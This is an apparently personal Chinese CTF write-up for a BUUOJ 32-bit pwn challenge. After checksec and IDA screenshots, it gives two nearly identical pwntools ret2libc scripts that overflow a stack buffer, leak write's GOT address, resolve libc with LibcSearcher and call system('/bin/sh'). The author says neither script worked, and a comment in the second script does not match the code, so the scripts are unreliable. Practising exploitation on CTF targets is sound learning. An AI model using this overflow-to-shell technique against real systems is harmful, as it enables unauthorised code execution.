- Checksec一下文件
- 放到32位ida看一下

Shift+f12

没有什么有用的函数，所以我想到的是用libc
- 攻击脚本
from pwn import *
from LibcSearcher import *

p = remote("node5.buuoj.cn", 25588)
elf = ELF("pwn")

write_plt = elf.plt["write"]
write_got = elf.got["write"]
main = elf.sym["main"]

p.recvuntil(b"Input:\n")

offset = 0x88+4
payload1 = b"A" * offset + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)

p.sendline(payload1)

write_addr = u32(p.recvuntil(b"\x7f")[-4:].ljust(4, b"\x00"))

libc = LibcSearcher("write", write_addr)
libc_base = write_addr - libc.dump("write")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b"Input:\n")

payload2 = b"A" * offset + p32(system_addr) + p32(main) + p32(bin_sh_addr)

p.sendline(payload2)
p.interactive()
但是打不进去
- 看一下别人的做法
from pwn import *
from LibcSearcher import *

p = remote("node5.buuoj.cn", 25588)
elf = ELF("pwn")

write_plt = elf.plt["write"]
write_got = elf.got["write"]
main = elf.sym["main"]

p.recvuntil(b"Input:\n")

offset = 0x88 + 4

# 修正：使用b'a'而不是'a'
payload1 = b"A" * offset + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)

p.sendline(payload1)

write_addr = u32(p.recvuntil(b"\x7f")[-4:].ljust(4, b"\x00"))

libc = LibcSearcher("write", write_addr)
libc_base = write_addr - libc.dump("write")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b"Input:\n")

# 同样修正第二个payload
payload2 = b"A" * offset + p32(system_addr) + p32(main) + p32(bin_sh_addr)

p.sendline(payload2)
p.interactive()
其实感觉大差不差，反正两个都打不进去

